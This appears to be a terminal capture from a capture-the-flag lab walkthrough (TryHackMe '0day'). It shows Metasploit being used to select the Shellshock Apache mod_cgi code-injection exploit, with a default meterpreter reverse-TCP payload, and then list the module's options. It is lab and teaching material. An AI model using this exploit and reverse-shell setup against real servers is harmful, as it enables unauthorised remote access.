 ┌──(kali㉿kali)-[~/thm/0day]
└─$ msfconsole -q
msf6 > search apache_mod_cgi_bash_env_exec
Matching Modules
================
#  Name                                              Disclosure Date  Rank       Check  Description
-  ----                                              ---------------  ----       -----  -----------
0  exploit/multi/http/apache_mod_cgi_bash_env_exec  2014-09-24       excellent  Yes    Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
1  auxiliary/scanner/http/apache_mod_cgi_bash_env   2014-09-24       normal     Yes    Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/http/apache_mod_cgi_bash_env
msf6 > use 0
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name            Current Setting  Required  Description
----            ---------------  --------  -----------
CMD_MAX_LENGTH  2048             yes       CMD max line length
CVE             CVE-2014-6271    yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER          User-Agent       yes       HTTP header to use
METHOD          GET              yes       HTTP method to use
Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                           yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH           /bin             yes       Target PATH for binaries used by the CmdStager
RPORT           80               yes       The target port (TCP)
SSL             false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                          no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI                        yes       Path to CGI script
TIMEOUT         5                yes       HTTP read response timeout (seconds)
URIPATH                          no        The URI to use for this exploit (default is random)
VHOST                            no        HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.